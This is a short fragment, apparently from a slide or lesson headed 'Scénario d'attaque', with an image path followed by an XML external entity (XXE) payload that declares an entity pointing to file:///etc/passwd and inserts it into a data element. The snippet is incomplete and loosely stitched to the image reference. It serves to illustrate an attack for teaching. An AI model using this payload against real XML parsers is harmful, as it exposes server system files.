 Scénario d’attaque
<data>some data</data>
<!ENTITY file SYSTEM "file:///etc/passwd" >..
<data>&file;</data>